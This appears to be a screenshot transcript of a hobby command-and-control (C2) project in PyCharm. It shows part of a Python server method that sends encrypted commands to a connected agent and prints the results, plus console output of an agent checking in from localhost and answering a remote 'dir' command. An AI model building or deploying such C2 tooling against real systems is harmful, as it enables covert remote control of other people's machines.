 PC PyCharmMiscProject Version control server
server.py client.py
14 class C2Server: 1 usage
5 1 2
32 def handle_client(self, client_socket, addr): 1 usage
49 # Send command to agent
50 client_socket.send(self.encrypt(command))
51
52 # Exit command - break loop and close connection
53 if command.lower() == "exit":
54 break # Exit loop
55
56 # Receive and display result
57 encrypted_result = client_socket.recv(BUFFER_SIZE)
58 if not encrypted_result:
59 break
60
61 result = self.decrypt(encrypted_result)
62 print(f"{result}\n")
63
64 except Exception as e:
C:\WINDOWS\system32\cmd.exe - python3 server.py
C:\Users\halil\PyCharmMiscProject\c2 server>python3 server.py
[*] C2 listening on 0.0.0.0:443
[+] Agent connected from ('127.0.0.1', 65249)
Initial message: check_in:Windows
c2@('127.0.0.1', 65249)> dir
Volume in drive C has no label.
Volume Serial Number is D4F9-0B34
Directory of C:\Users\halil\PyCharmMiscProject\c2 server
22.06.2025 18:40 <DIR> .
22.06.2025 18:40 <DIR> ..
20.06.2025 20:40 2.815 client.py
22.06.2025 18:34 1.095 LICENSE
22.06.2025 18:40 2.508 Readme.md
20.06.2025 20:38 20 requirements.txt
20.06.2025 20:33 2.821 server.py
5 File(s) 9.259 bytes
2 Dir(s) 189.489.364.992 bytes free
c2@('127.0.0.1', 65249)>
C:\WINDOWS\system32\cmd.exe - python3 client.py
C:\Users\halil\PyCharmMiscProject\c2 server>python3 client.py